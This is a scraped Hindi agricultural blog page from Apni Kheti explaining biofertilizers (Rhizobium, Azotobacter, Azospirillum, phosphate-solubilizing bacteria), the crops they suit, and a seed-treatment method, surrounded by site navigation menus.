                                                                    <a href="http://www.apnikheti.com/hn/pn/कृषि/बागबानी/जंगलात/पोपलर"> पोपलर  </a>
                                                                    <a href="http://www.apnikheti.com/hn/pn/कृषि/बागबानी/जंगलात/सफेदा"> सफेदा  </a>
                                                                    <a href="http://www.apnikheti.com/hn/pn/कृषि/बागबानी/जंगलात/सागवान"> सागवान  </a>
                                                                </li>
                                                                <li>
                                                                    <h4>निंबू वर्गीय फल   <span class="http://www.apnikheti.comapIcon rightArrow"></span></h4>
                                                                    <a href="http://www.apnikheti.com/hn/pn/कृषि/ਬਾਗਬਾਨੀ/ਨਿੰਬੂ-ਜਾਤੀ-ਦੇ-ਫਲ/नींबू"> नींबू </a>
                                                                    <a href="http://www.apnikheti.com/hn/pn/कृषि/ਬਾਗਬਾਨੀ/ਨਿੰਬੂ-ਜਾਤੀ-ਦੇ-ਫਲ/लैमन"> लैमन </a>
                                                                </li>
                                                                <li>
                                                                    <h4>फल  <span class="http://www.apnikheti.comapIcon rightArrow"></span></h4>
                                                                    <a href="http://www.apnikheti.com/hn/pn/कृषि/बागबानी/फल/केला">  केला  </a>
                                                                    <a href="http://www.apnikheti.com/hn/pn/कृषि/बागबानी/फल/अंगूर"> अंगूर </a>
                                                                    <a href="http://www.apnikheti.com/hn/pn/कृषि/ਬਾਗਬਾਨੀ/ਫਲ/अनार"> अनार </a>
                                                                    <a href="http://www.apnikheti.com/hn/pn/कृषि/बागबानी/फल/अमरूद"> अमरूद  </a>
                                                                    <a href="http://www.apnikheti.com/hn/pn/कृषि/बागबानी/फल/आड़ू"> आड़ू  </a>
                                                                    <a href="http://www.apnikheti.com/hn/pn/कृषि/बागबानी/फल/आम"> आम   </a>
                                                                    <a href="http://www.apnikheti.com/hn/pn/कृषि/बागबानी/फल/आलूबुुखारा"> आलूबुुखारा  </a>
                                                                    <a href="http://www.apnikheti.com/hn/pn/कृषि/बागबानी/फल/किन्नू"> किन्नू </a>
                                                                    <a href="http://www.apnikheti.com/hn/pn/कृषि/बागबानी/फल/खजूर"> खजूर </a>
                                                                    <a href="http://www.apnikheti.com/hn/pn/कृषि/बागबानी/फल/खरबूजा"> खरबूजा  </a>
                                                                    <a href="http://www.apnikheti.com/hn/pn/कृषि/बागबानी/फल/चीकू"> चीकू </a>
                                                                    <a href="http://www.apnikheti.com/hn/pn/कृषि/बागबानी/फल/जामुन"> जामुन   </a>
                                                                    <a href="http://www.apnikheti.com/hn/pn/कृषि/बागबानी/फल/तरबूज"> तरबूज  </a>
                                                                    <a href="http://www.apnikheti.com/hn/pn/कृषि/बागबानी/फल/नाशपाती"> नाशपाती  </a>
                                                                    <a href="http://www.apnikheti.com/hn/pn/कृषि/बागबानी/फल/पपीता"> पपीता </a>
                                                                    <a href="http://www.apnikheti.com/hn/pn/कृषि/बागबानी/फल/बेर"> बेर  </a>
                                                                    <a href="http://www.apnikheti.com/hn/pn/कृषि/बागबानी/फल/माल्टा"> माल्टा  </a>
                                                                    <a href="http://www.apnikheti.com/hn/pn/कृषि/बागबानी/फल/लीची"> लीची  </a>
                                                                    <a href="http://www.apnikheti.com/hn/pn/कृषि/बागबानी/फल/लोकाट"> लोकाट </a>
                                                                    <a href="http://www.apnikheti.com/hn/pn/कृषि/बागबानी/फल/शहतूत"> शहतूत  </a>
                                                                    <a href="http://www.apnikheti.com/hn/pn/कृषि/बागबानी/फल/संतरा"> संतरा  </a>
                                                                </li>
                                                                <hr>
                                                                <li>
                                                                    <h4>फूल   <span class="http://www.apnikheti.comapIcon rightArrow"></span></h4>
                                                                    <a href="http://www.apnikheti.com/hn/pn/कृषि/बागबानी/फूल/गुलदाउदी"> गुलदाउदी  </a>
                                                                    <a href="http://www.apnikheti.com/hn/pn/कृषि/बागबानी/फूल/गुलनार"> गुलनार </a>
                                                                    <a href="http://www.apnikheti.com/hn/pn/कृषि/बागबानी/फूल/गुलाब"> गुलाब  </a>
                                                                    <a href="http://www.apnikheti.com/hn/pn/कृषि/बागबानी/फूल/गेंदा"> गेंदा  </a>
                                                                    <a href="http://www.apnikheti.com/hn/pn/कृषि/बागबानी/फूल/ग्लैडियोलस"> ग्लैडियोलस </a>
                                                                    <a href="http://www.apnikheti.com/hn/pn/कृषि/बागबानी/फूल/चमेली"> चमेली   </a>
                                                                    <a href="http://www.apnikheti.com/hn/pn/कृषि/बागबानी/फूल/जरबेरा"> जरबेरा  </a>
                                                                    <a href="http://www.apnikheti.com/hn/pn/कृषि/बागबानी/फूल/रजनीगंधा"> रजनीगंधा   </a>
                                                                </li>
                                                                <li>
                                                                    <h4>मसाले और चटनी  <span class="http://www.apnikheti.comapIcon rightArrow"></span></h4>
                                                                    <a href="http://www.apnikheti.com/hn/pn/कृषि/बागबानी/मसाले-और-चटनी/अदरक"> अदरक </a>
                                                                    <a href="http://www.apnikheti.com/hn/pn/कृषि/बागबानी/मसाले-और-चटनी/धनिया"> धनिया  </a>
                                                                    <a href="http://www.apnikheti.com/hn/pn/कृषि/बागबानी/मसाले-और-चटनी/मेथी"> मेथी  </a>
                                                                    <a href="http://www.apnikheti.com/hn/pn/कृषि/बागबानी/मसाले-और-चटनी/सौंफ"> सौंफ  </a>
                                                                    <a href="http://www.apnikheti.com/hn/pn/कृषि/बागबानी/मसाले-और-चटनी/हल्दी"> हल्दी  </a>
                                                                </li>
                                                                <li>
                                                                    <h4>सब्जियां   <span class="http://www.apnikheti.comapIcon rightArrow"></span></h4>
                                                                    <a href="http://www.apnikheti.com/hn/pn/कृषि/बागबानी/सब्जियां/पालक">  पालक   </a>
                                                                    <a href="http://www.apnikheti.com/hn/pn/कृषि/बागबानी/सब्जियां/मिर्च">  मिर्च   </a>
                                                                    <a href="http://www.apnikheti.com/hn/pn/कृषि/बागबानी/सब्जियां/अरबी"> अरबी </a>
                                                                    <a href="http://www.apnikheti.com/hn/pn/कृषि/बागबानी/सब्जियां/आलू"> आलू  </a>
                                                                    <a href="http://www.apnikheti.com/hn/pn/कृषि/बागबानी/सब्जियां/ककड़ी"> ककड़ी  </a>
                                                                    <a href="http://www.apnikheti.com/hn/pn/कृषि/बागबानी/सब्जियां/करेला"> करेला   </a>
                                                                    <a href="http://www.apnikheti.com/hn/pn/कृषि/बागबानी/सब्जियां/काली-तोरी"> काली तोरी  </a>
                                                                    <a href="http://www.apnikheti.com/hn/pn/कृषि/बागबानी/सब्जियां/खीरा"> खीरा  </a>
                                                                    <a href="http://www.apnikheti.com/hn/pn/कृषि/ਬਾਗਬਾਨੀ/ਸਬਜ਼ੀਆਂ/खुम्ब"> खुम्ब  </a>
                                                                    <a href="http://www.apnikheti.com/hn/pn/कृषि/बागबानी/सब्जियां/गाजर"> गाजर  </a>
                                                                    <a href="http://www.apnikheti.com/hn/pn/कृषि/बागबानी/सब्जियां/चप्पन-कद्दू"> चप्पन कद्दू </a>
                                                                    <a href="http://www.apnikheti.com/hn/pn/कृषि/बागबानी/सब्जियां/टमाटर"> टमाटर   </a>
                                                                    <a href="http://www.apnikheti.com/hn/pn/कृषि/बागबानी/सब्जियां/टिंडा"> टिंडा  </a>
                                                                    <a href="http://www.apnikheti.com/hn/pn/कृषि/बागबानी/सब्जियां/पत्ता-गोभी"> पत्ता गोभी  </a>
                                                                    <a href="http://www.apnikheti.com/hn/pn/कृषि/बागबानी/सब्जियां/पेठा"> पेठा  </a>
                                                                    <a href="http://www.apnikheti.com/hn/pn/कृषि/बागबानी/सब्जियां/प्याज-खरीफ"> प्याज (खरीफ)  </a>
                                                                    <a href="http://www.apnikheti.com/hn/pn/कृषि/बागबानी/सब्जियां/प्याज़-रबी"> प्याज़ (रबी)  </a>
                                                                    <a href="http://www.apnikheti.com/hn/pn/कृषि/बागबानी/सब्जियां/फूल-गोभी"> फूल गोभी  </a>
                                                                    <a href="http://www.apnikheti.com/hn/pn/कृषि/बागबानी/सब्जियां/बैंगन"> बैंगन  </a>
                                                                    <a href="http://www.apnikheti.com/hn/pn/कृषि/ਬਾਗਬਾਨੀ/ਸਬਜ਼ੀਆਂ/ब्रोकली"> ब्रोकली </a>
                                                                    <a href="http://www.apnikheti.com/hn/pn/कृषि/बागबानी/सब्जियां/भिंडी"> भिंडी  </a>
                                                                    <a href="http://www.apnikheti.com/hn/pn/कृषि/बागबानी/सब्जियां/मटर"> मटर  </a>
                                                                    <a href="http://www.apnikheti.com/hn/pn/कृषि/बागबानी/सब्जियां/मूली"> मूली  </a>
                                                                    <a href="http://www.apnikheti.com/hn/pn/कृषि/बागबानी/सब्जियां/लहसुन"> लहसुन  </a>
                                                                    <a href="http://www.apnikheti.com/hn/pn/कृषि/बागबानी/सब्जियां/लैटस"> लैटस  </a>
                                                                    <a href="http://www.apnikheti.com/hn/pn/कृषि/ਬਾਗਬਾਨੀ/ਸਬਜ਼ੀਆਂ/लौकी"> लौकी </a>
                                                                    <a href="http://www.apnikheti.com/hn/pn/कृषि/बागबानी/सब्जियां/शकरकंदी"> शकरकंदी  </a>
                                                                    <a href="http://www.apnikheti.com/hn/pn/कृषि/बागबानी/सब्जियां/शलगम"> शलगम  </a>
                                                                    <a href="http://www.apnikheti.com/hn/pn/कृषि/बागबानी/सब्जियां/शिमला-मिर्च"> शिमला मिर्च   </a>
                                                                    <a href="http://www.apnikheti.com/hn/pn/कृषि/बागबानी/सब्जियां/सैलेरी"> सैलेरी   </a>
                                                                    <a href="http://www.apnikheti.com/hn/pn/कृषि/बागबानी/सब्जियां/हलवा-कद्दू"> हलवा कद्दू  </a>
                                                                </li>
                                                            </ul>
                                                        </div>
                                                    </div>
                                                </li>
                                            </ul>
                                        </li>
                                        <li class="crop">
                                            <a href="#" id="liveStock">पशुपालन और मत्स्य</a>
                                            <ul class="mega-submenu withthree" id="liveStockmenu">
                                                <li class="active">
                                                    <a id="devagricultureDrpDown" data-toggle="tab" href="#agricultureDrpDown">
                                                        <img class="menu-icons lazyload" data-src="http://www.apnikheti.com/images/animalhusbanry.png" alt="Crops">
                                                        <h4>पशु</h4>
                                                    </a>
                                                </li>
                                                <li>
                                                    <a id="devfisheryDrpDown" data-toggle="tab" href="#fisheryDrpDown">
                                                        <img class="menu-icons lazyload" data-src="http://www.apnikheti.com/images/fishery.png" alt="horticulture">
                                                        <h4>मछली पकड़ना</h4>
                                                    </a>
                                                </li>
                                                <li>
                                                    <a id="devpoultryDrpDown" data-toggle="tab" href="#poultryDrpDown">
                                                        <img class="menu-icons lazyload" data-src="http://www.apnikheti.com/images/poultry.png" alt="horticulture">
                                                        <h4>मुर्गी पालन</h4>
                                                    </a>
                                                </li>
                                                <li class="megamenucontainer">
                                                    <div class="tab-content">
                                                        <div id="agricultureDrpDown" class="tab-pane fade in active">
                                                            <ul>
                                                                <li>
                                                                    <a href="http://www.apnikheti.com/hn/pn/पशुपालन/पशुपालन/कुत्ता">
                                                                        <h4>कुत्ता<span class="apIcon rightArrow"></span></h4>
                                                                    </a>
                                                                </li>
                                                                <li>
                                                                    <a href="http://www.apnikheti.com/hn/pn/पशुपालन/पशुपालन/खरगोश">
                                                                        <h4>खरगोश<span class="apIcon rightArrow"></span></h4>
                                                                    </a>
                                                                </li>
                                                                <li>
                                                                    <a href="http://www.apnikheti.com/hn/pn/पशुपालन/पशुपालन/गाय">
                                                                        <h4>गाय <span class="apIcon rightArrow"></span></h4>
                                                                    </a>
                                                                </li>
                                                                <li>
                                                                    <a href="http://www.apnikheti.com/hn/pn/पशुपालन/पशुपालन/घोड़ा">
                                                                        <h4>घोड़ा <span class="apIcon rightArrow"></span></h4>
                                                                    </a>
                                                                </li>
                                                                <li>
                                                                    <a href="http://www.apnikheti.com/hn/pn/पशुपालन/पशुपालन/बकरी">
                                                                        <h4>बकरी <span class="apIcon rightArrow"></span></h4>
                                                                    </a>
                                                                </li>
                                                                <li>
                                                                    <a href="http://www.apnikheti.com/hn/pn/पशुपालन/पशुपालन/भेड़">
                                                                        <h4>भेड़ <span class="apIcon rightArrow"></span></h4>
                                                                    </a>
                                                                </li>
                                                                <li>
                                                                    <a href="http://www.apnikheti.com/hn/pn/पशुपालन/पशुपालन/भैंस">
                                                                        <h4>भैंस <span class="apIcon rightArrow"></span></h4>
                                                                    </a>
                                                                </li>
                                                                <li>
                                                                    <a href="http://www.apnikheti.com/hn/pn/पशुपालन/पशुपालन/सुअर">
                                                                        <h4>सूअर <span class="apIcon rightArrow"></span></h4>
                                                                    </a>
                                                                </li>
                                                            </ul>
                                                        </div>
                                                        <div id="fisheryDrpDown" class="tab-pane fade">
                                                            <ul>
                                                                <li>
                                                                    <a href="http://www.apnikheti.com/hn/pn/पशुपालन/मछली-पालन/खारे-पानी-की-मछलियां">
                                                                        <h4>खारे पानी की मछलियां  
                                                                            <span class="apIcon rightArrow"></span>
                                                                        </h4>
                                                                    </a>
                                                                </li>
                                                                <li>
                                                                    <a href="http://www.apnikheti.com/hn/pn/पशुपालन/मछली-पालन/ताजे-पानी-की-मछलियां">
                                                                        <h4>ताजे पानी की मछलियां  
                                                                            <span class="http://www.apnikheti.comapIcon rightArrow"></span>
                                                                        </h4>
                                                                    </a>
                                                                </li>
                                                            </ul>
                                                        </div>
                                                        <div id="poultryDrpDown" class="tab-pane fade">
                                                            <ul>
                                                                <li>
                                                                    <a href="http://www.apnikheti.com/hn/pn/पशुपालन/पोल्टरी/ईमू"><h4>ईमू  <span class="http://www.apnikheti.comapIcon rightArrow"></span></h4></a>
                                                                </li>
                                                                <li>
                                                                    <a href="http://www.apnikheti.com/hn/pn/पशुपालन/पोल्टरी/टर्की"><h4>टर्की   <span class="http://www.apnikheti.comapIcon rightArrow"></span></h4></a>
                                                                </li>
                                                                <li>
                                                                    <a href="http://www.apnikheti.com/hn/pn/पशुपालन/पोल्टरी/बटेर"><h4>बटेर      <span class="http://www.apnikheti.comapIcon rightArrow"></span></h4></a>
                                                                </li>
                                                                <li>
                                                                    <a href="http://www.apnikheti.com/hn/pn/पशुपालन/पोल्टरी/बत्तख"><h4>बत्तख  <span class="http://www.apnikheti.comapIcon rightArrow"></span></h4></a>
                                                                </li>
                                                                <li>
                                                                    <a href="http://www.apnikheti.com/hn/pn/पशुपालन/पोल्टरी/मधुमक्खी"><h4>मधुमक्खी <span class="http://www.apnikheti.comapIcon rightArrow"></span></h4></a>
                                                                </li>
                                                                 <li>
                                                                    <a href="http://www.apnikheti.com/hn/pn/पशुपालन/पोल्टरी/मुर्गी"><h4>मुर्गी   <span class="http://www.apnikheti.comapIcon rightArrow"></span></h4></a>
                                                                </li>
                                                            </ul>
                                                        </div>
                                                    </div>
                                                </li>
                                            </ul>
                                        </li>
                                        <li><a href="http://www.apnikheti.com/hn/pn/coming-soon">कार्बनिक</a></li>
                                        <li><a href="http://www.apnikheti.com/en/pn/govt-schemes">सरकारी योजनाओं</a></li>
                                        
                                        <li>
                                            <a href="http://www.apnikheti.com/hn/pn/विशेषज्ञों-क्यू-एंड-ए">माहिर सवाल जवाब</a>
                                        </li>
                                        <li>
                                        <a href="https://blog.apnikheti.com/?lang=hi">ब्लॉग</a>
                                        </li>
                                    </ul>
                                </div>
                                
                                                                                            </div>
                        </div>
                    </nav>
                </div>
            </header>
<div id="content" class="site-content container clearfix">
	<section id="primary" class="content-single content-area">
		<main id="main" class="site-main" role="main">
			<div class="single-img">	
		
<article id="post-1623" class="post-1623 post type-post status-publish format-standard has-post-thumbnail hentry category-24 category-10 tag-987 tag-988 tag-393 tag-88 tag-985 tag-147 tag-989 tag-6780 tag-980 tag-986">
<div class="post_image">
								<img width="800" height="500" data-src="https://blog.apnikheti.com/wp-content/uploads/2018/01/fertilizer-hn.jpg" class="lazyload wp-post-image" alt="" decoding="async" srcset="https://blog.apnikheti.com/wp-content/uploads/2018/01/fertilizer-hn.jpg 800w, https://blog.apnikheti.com/wp-content/uploads/2018/01/fertilizer-hn-300x188.jpg 300w, https://blog.apnikheti.com/wp-content/uploads/2018/01/fertilizer-hn-768x480.jpg 768w" sizes="(max-width: 800px) 100vw, 800px" />				</div>
	<header class="entry-header">
    	<div class="blog-title">
		    <div class="row">
		        <div class="col-lg-9 col-md-8 col-sm-8 col-xs-12">
				<h1 class="entry-title">जानिये विभिन्न प्रकार के जैविक खादों के बारे में और विभिन्न फसलों में उनके उपयोग</h1>		        </div>
		        		        <div class="col-lg-3 col-md-4 col-sm-4 col-xs-12">
					<div class="social_contact">
						<div id="s-share-buttons" class="horizontal-w-c-circular s-share-w-c"><a href="http://www.facebook.com/sharer.php?u=https://blog.apnikheti.com/%e0%a4%9c%e0%a4%be%e0%a4%a8%e0%a4%bf%e0%a4%af%e0%a5%87-%e0%a4%b5%e0%a4%bf%e0%a4%ad%e0%a4%bf%e0%a4%a8%e0%a5%8d%e0%a4%a8-%e0%a4%aa%e0%a5%8d%e0%a4%b0%e0%a4%95%e0%a4%be%e0%a4%b0-%e0%a4%95%e0%a5%87/?lang=hi" target="_blank" title="Share to Facebook" class="s3-facebook hint--top"></a><a href="http://twitter.com/intent/tweet?text=जानिये विभिन्न प्रकार के जैविक खादों के बारे में और विभिन्न फसलों में उनके उपयोग&url=https://blog.apnikheti.com/%e0%a4%9c%e0%a4%be%e0%a4%a8%e0%a4%bf%e0%a4%af%e0%a5%87-%e0%a4%b5%e0%a4%bf%e0%a4%ad%e0%a4%bf%e0%a4%a8%e0%a5%8d%e0%a4%a8-%e0%a4%aa%e0%a5%8d%e0%a4%b0%e0%a4%95%e0%a4%be%e0%a4%b0-%e0%a4%95%e0%a5%87/?lang=hi" target="_blank"  title="Share to Twitter" class="s3-twitter hint--top"></a></div>					</div>
		         </div>
		         		    </div>
	    </div>
		    <div class="entry-meta"><img src="https://blog.apnikheti.com/wp-content/uploads/2018/07/33642832_2059206997684085_3997286007522197504_n-150x150.jpg" alt="author-img"><span class="meta-author"> <span class="author vcard"><a class="url fn n" href="https://blog.apnikheti.com/author/ruchi/?lang=hi" title="View all posts by Ruchi Bhatnagar" rel="author">Ruchi Bhatnagar</a></span></span><span class="meta-date">
		<time class="entry-date published updated">24 Jan-18</time>
		</span><span class="meta-category"> <a href="https://blog.apnikheti.com/category/%e0%a4%95%e0%a5%83%e0%a4%b7%e0%a4%bf/?lang=hi" rel="category tag">कृषि</a>, <a href="https://blog.apnikheti.com/category/%e0%a4%b8%e0%a4%ad%e0%a5%80/?lang=hi" rel="category tag">सभी</a></span></div>	</header><!-- .entry-header -->

	<div class="entry-content clearfix">

		<div id="s-share-buttons" class="horizontal-w-c-circular s-share-w-c"><a href="http://www.facebook.com/sharer.php?u=https://blog.apnikheti.com/%e0%a4%9c%e0%a4%be%e0%a4%a8%e0%a4%bf%e0%a4%af%e0%a5%87-%e0%a4%b5%e0%a4%bf%e0%a4%ad%e0%a4%bf%e0%a4%a8%e0%a5%8d%e0%a4%a8-%e0%a4%aa%e0%a5%8d%e0%a4%b0%e0%a4%95%e0%a4%be%e0%a4%b0-%e0%a4%95%e0%a5%87/?lang=hi" target="_blank" title="Share to Facebook" class="s3-facebook hint--top"></a><a href="http://twitter.com/intent/tweet?text=जानिये विभिन्न प्रकार के जैविक खादों के बारे में और विभिन्न फसलों में उनके उपयोग&url=https://blog.apnikheti.com/%e0%a4%9c%e0%a4%be%e0%a4%a8%e0%a4%bf%e0%a4%af%e0%a5%87-%e0%a4%b5%e0%a4%bf%e0%a4%ad%e0%a4%bf%e0%a4%a8%e0%a5%8d%e0%a4%a8-%e0%a4%aa%e0%a5%8d%e0%a4%b0%e0%a4%95%e0%a4%be%e0%a4%b0-%e0%a4%95%e0%a5%87/?lang=hi" target="_blank"  title="Share to Twitter" class="s3-twitter hint--top"></a></div><p style="text-align: justify;"><strong>जैविक खादें क्या हैं ?</strong></p>
<p style="text-align: justify;">जैविक खादें जीवाणु खाद होती है। खाद में मौजूद लाभकारी सूक्ष्म जीवाणु वायुमंडल में पहले से मौजूद नाइट्रोजन को पकड़कर फसल को उपलब्ध करवाते हैं और मिट्टी में मौजूद अघुलनशील फासफोरस को पानी में घुलनशील बनाकर पौधों को देते हैं।<br />आज हम आपसे शेयर करने जा रहे हैं विभिन्न-विभिन्न जैविक खादों के बारे में जिनका उपयोग दलहनी फसलों , अनाज वाली फसलों और तेल वाली फसलों में किया जाता है।</p>
<p style="text-align: justify;"><strong>राइज़ोबियम टीका</strong></p>
<p style="text-align: justify;">• राइज़ोबयम जीवाणु सभी दलहनी फसलों एवं मूंगफली की जड़ों में ग्रथियां बनाता है।</p>
<p style="text-align: justify;">• राइज़ोबियम टीका प्रत्येक दलहनी फसल के लिए विशिष्ट होता है अत: चना, मसूर, मटर, सोयाबीन, मूंगफली, अरहर, मूंग, उड़द, लोबिया, बरसीम, लूसर्न एवं ढैंचा आदि के लिए सिफारिश टीके का ही प्रयोग करें।</p>
<p style="text-align: justify;">• राइज़ोबियम के प्रयोग से 15-29 किलोग्राम नाइट्रोजन प्रति हेक्टेयर रासायनिक नाइट्रोजन की बचत होती है।</p>
<p style="text-align: justify;"><strong>एज़ोटोबैक्टर टीका</strong></p>
<p style="text-align: justify;">• एज़ोटोबैक्टर जीवाणु स्वतंत्र जीव होते हैं और अनाज वाली फसलों जैसे <strong><a href="http://www.apnikheti.com/hn/pn/%E0%A4%95%E0%A5%83%E0%A4%B7%E0%A4%BF/%E0%A4%AB%E0%A4%B8%E0%A4%B2%E0%A5%87%E0%A4%82/%E0%A4%85%E0%A4%A8%E0%A4%BE%E0%A4%9C/%E0%A4%97%E0%A5%87%E0%A4%B9%E0%A5%82%E0%A4%82">गेहूं</a></strong>, धान, मक्का, जौ, सब्जियां जैसे टमाटर, आलू और तेल वाली फसलों जैसे सरसों की फसल के लिए सिफारिश किया गया है।</p>
<p style="text-align: justify;">• एज़ोटोबैक्टर 20 किलोग्राम नाइट्रोजन की बचत में सहायक है।</p>
<p style="text-align: justify;">• एज़ोटोबैक्टर फाइटोहारमोनज़ का उत्पादन करता है जो कि अच्छे अंकुरण और पौधों की जड़ों के विकास में सहायक होता है।<br />एजोस्पिरिलम टीका ।</p>
<p style="text-align: justify;">• एजोस्पिरिलम जीवाणु गैर-दलहनी फसलों जैसे ज्वार, मक्का, रागी, तथा अन्य मिल्लेट्स के लिए सिफारिश किया गया है।</p>
<p style="text-align: justify;">• एजोस्पिरिलम के प्रयोग से मिल्लेट्स के दानो एवं चारे की उपज में वृद्धि होती है।</p>
<p style="text-align: justify;">• एजोस्पिरिलम के प्रयोग से 15-20 किलोगाम नाइट्रोजन प्रति हेक्टेयर की बचत होती है।</p>
<p style="text-align: justify;"><strong>फासफोरस को घुलनशील बनाने वाली जैविक खाद</strong></p>
<p style="text-align: justify;">• प्रभावशाली फास्फोरस घोलक जीवाणु विभिन्न फसलों जैसे गेहूं, धान, लोबिया, मसूर, आलू चना आदि के लिए सिफारिश किया गया है।</p>
<p style="text-align: justify;">• PSB द्वारा उपचार करने से मिट्टी में उपलब्ध अघुलनशील फासफोरस की उपलब्धता में सुधार होता है।</p>
<p style="text-align: justify;">• PSB के प्रयोग से फास्फेटिक खाद जैसे सुपर फास्फेट की उपज क्षमता में वृद्धि होती है।</p>
<p style="text-align: justify;"><strong>बीज उपचारिक करने का तरीका</strong></p>
<p style="text-align: justify;">• 200 ग्राम टीका एक एकड़ ज़मीन में बोये जाने वाले बीजों को उपचारित करने के लिए पर्याप्त होता है।</p>
<p style="text-align: justify;">• एक लीटर स्वच्छ पानी में लगभग 100 ग्राम गुड़ या शक्कर डालकर उबाल लें।</p>
<p style="text-align: justify;">• पानी को ठंडा करने के बाद एक पैकेट खोलकर थोड़ा थोड़ा डालें तथा घोल बना लें।</p>
<p style="text-align: justify;">• बीजों को घोल में मिलाकर बोरी के ऊपर डालकर छांव में सूखने दें। सूखने के बाद जल्दी से जल्दी बिजाई कर दें।<br />सावधानियां।</p>
<p style="text-align: justify;">• खादों को सुर्य की रोशनी और बनावटी रसायन से बचायें।</p>
<p style="text-align: justify;">• उपचारित बीजों को  छांव में ही सुखायें।</p>
<p style="text-align: justify;">• पैकेट को खोलने के बाद पूर्ण पाउडर का उपयोग करें।</p>


<p></p>
		<p class="app-download-area">
		कृषि और पशुपालन के बारे में अधिक जानकारी के लिए अपनी खेती एप्प डाउनलोड करें -	 
				<a href="https://play.google.com/store/apps/details?id=com.cogneesol.apnikhetiapp">एंड्राइड, </a>		
			 
				<a href="https://itunes.apple.com/in/app/apni-kheti/id1224088585?mt=8">आईफ़ोन </a>		
			
		</p>


		
	</div><!-- .entry-content -->

	<footer class="entry-footer">

		
		<div class="entry-tags clearfix">
			<span class="meta-tags">
				<a href="https://blog.apnikheti.com/tag/%e0%a4%8f%e0%a4%9c%e0%a4%bc%e0%a5%8b%e0%a4%9f%e0%a5%8b%e0%a4%ac%e0%a5%88%e0%a4%95%e0%a5%8d%e0%a4%9f%e0%a4%b0-%e0%a4%9f%e0%a5%80%e0%a4%95%e0%a4%be/?lang=hi" rel="tag">एज़ोटोबैक्टर टीका</a><a href="https://blog.apnikheti.com/tag/%e0%a4%8f%e0%a4%9c%e0%a5%8b%e0%a4%b8%e0%a5%8d%e0%a4%aa%e0%a4%bf%e0%a4%b0%e0%a4%bf%e0%a4%b2%e0%a4%ae-%e0%a4%9f%e0%a5%80%e0%a4%95%e0%a4%be/?lang=hi" rel="tag">एजोस्पिरिलम टीका</a><a href="https://blog.apnikheti.com/tag/%e0%a4%96%e0%a5%87%e0%a4%a4%e0%a5%80/?lang=hi" rel="tag">खेती</a><a href="https://blog.apnikheti.com/tag/%e0%a4%96%e0%a5%87%e0%a4%a4%e0%a5%80%e0%a4%ac%e0%a4%be%e0%a5%9c%e0%a5%80/?lang=hi" rel="tag">खेतीबाड़ी</a><a href="https://blog.apnikheti.com/tag/%e0%a4%9c%e0%a5%88%e0%a4%b5%e0%a4%bf%e0%a4%95-%e0%a4%96%e0%a4%be%e0%a4%a6%e0%a5%87%e0%a4%82/?lang=hi" rel="tag">जैविक खादें</a><a href="https://blog.apnikheti.com/tag/%e0%a4%9c%e0%a5%88%e0%a4%b5%e0%a4%bf%e0%a4%95-%e0%a4%96%e0%a5%87%e0%a4%a4%e0%a5%80/?lang=hi" rel="tag">जैविक खेती</a><a href="https://blog.apnikheti.com/tag/%e0%a4%aa%e0%a5%80-%e0%a4%8f%e0%a4%b8-%e0%a4%ac%e0%a5%80/?lang=hi" rel="tag">पी एस बी</a><a href="https://blog.apnikheti.com/tag/%e0%a4%ac%e0%a5%80%e0%a4%9c-%e0%a4%89%e0%a4%aa%e0%a4%9a%e0%a4%be%e0%a4%b0%e0%a4%bf%e0%a4%95/?lang=hi" rel="tag">बीज उपचारिक</a><a href="https://blog.apnikheti.com/tag/%e0%a4%ae%e0%a4%bf%e0%a4%9f%e0%a5%8d%e0%a4%9f%e0%a5%80/?lang=hi" rel="tag">मिट्टी</a><a href="https://blog.apnikheti.com/tag/%e0%a4%b0%e0%a4%be%e0%a4%87%e0%a4%9c%e0%a4%bc%e0%a5%8b%e0%a4%ac%e0%a4%bf%e0%a4%af%e0%a4%ae-%e0%a4%9f%e0%a5%80%e0%a4%95%e0%a4%be/?lang=hi" rel="tag">राइज़ोबियम टीका</a>			</span>
		</div><!-- .entry-tags -->

					<nav class="navigation post-navigation" role="navigation">
		<div class="nav-links">
		<div class="nav-previous"><a href="https://blog.apnikheti.com/%e0%a4%ae%e0%a4%bf%e0%a4%a4%e0%a5%8d%e0%a4%b0-%e0%a4%ab%e0%a4%82%e0%a4%97%e0%a4%b8-%e0%a4%86%e0%a4%b0%e0%a5%8d%e0%a4%ac%e0%a4%b8%e0%a5%8d%e0%a4%95%e0%a5%81%e0%a4%b2%e0%a4%b0-%e0%a4%ae%e0%a4%be/?lang=hi" rel="prev">Previous</a></div>    <div class="nav-next"><a href="https://blog.apnikheti.com/%e0%a4%95%e0%a5%8d%e0%a4%af%e0%a4%be-%e0%a4%b9%e0%a5%88-%e0%a4%aa%e0%a5%8b%e0%a4%b2%e0%a5%8d%e0%a4%9f%e0%a4%b0%e0%a5%80-%e0%a4%ab%e0%a4%be%e0%a4%b0%e0%a5%8d%e0%a4%ae-%e0%a4%95%e0%a5%80-%e0%a4%ac/?lang=hi" rel="next">Next</a></div>
		</div>
		</nav>
	</footer><!-- .entry-footer -->

</article>
		</div>
		</main><!-- #main -->
	</section><!-- #primary -->
	
		<section id="secondary" class="sidebar widget-area clearfix" role="complementary">
	<div class="widget-wrap">
		<aside id="%1$s" class="widget %2$s clearfix">
			<div class="widget-header">
																<h3 class="widget-title">All Category</h3>
							</div>
		<ul><li><a href='http://blog.apnikheti.com/blog/category/%e0%a4%b8%e0%a4%ad%e0%a5%80/'>सभी</a></li><ul><li><a href='http://blog.apnikheti.com/blog/category/%e0%a4%aa%e0%a4%b6%e0%a5%81-%e0%a4%aa%e0%a4%be%e0%a4%b2%e0%a4%a8/'>पशु पालन</a></li><ul><li><a href='http://blog.apnikheti.com/blog/category/%e0%a4%ae%e0%a4%b6%e0%a5%80%e0%a4%a8%e0%a4%b0%e0%a5%80/'>मशीनरी</a></li><ul><li><a href='http://blog.apnikheti.com/blog/category/%e0%a4%95%e0%a5%83%e0%a4%b7%e0%a4%bf/'>कृषि</a></li><ul><li><a href='http://blog.apnikheti.com/blog/category/%e0%a4%b0%e0%a5%8b%e0%a4%9a%e0%a4%95/'>रोचक</a></li><ul><li><a href='http://blog.apnikheti.com/blog/category/%e0%a4%9c%e0%a5%88%e0%a4%b5%e0%a4%bf%e0%a4%95/'>जैविक</a></li><ul></ul>	
		</div>
	
	
	<div class="widget-wrap">
		<aside id="%1$s" class="widget %2$s clearfix">
			<div class="widget-header">
																<h3 class="widget-title">Recent Post</h3>
							</div>
			<ul>
